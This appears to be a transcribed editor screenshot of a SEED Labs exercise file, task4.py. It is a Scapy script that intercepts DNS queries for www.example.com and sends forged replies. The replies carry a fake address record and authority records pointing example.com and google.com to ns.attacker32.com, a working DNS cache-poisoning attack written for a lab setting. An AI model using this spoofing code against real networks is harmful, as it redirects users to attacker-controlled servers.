 Open
*task4.py
~/Desktop/SEED/Labsetup/Labsetup/volumes
Save
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in
pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11     # Swap the source and destination port number
12     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18     # The Authority Section
19     NSsec1 = DNSRR(rrname='example.com', type='NS',
20                    ttl=259200, rdata='ns.attacker32.com')
21     NSsec2 = DNSRR(rrname='google.com', type='NS',
22                    ttl=259200, rdata='ns.attacker32.com')
23
24     # Construct the DNS packet
25     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0,
qr=1,
26                  qdcount=1, ancount=1, nscount=2, arcount=0,
27                  an=Anssec, ns=NSsec1/NSsec2)
28
29     # Construct the entire IP packet and send it out
30     spoofpkt = IPpkt/UDPpkt/DNSpkt
31     send(spoofpkt)
32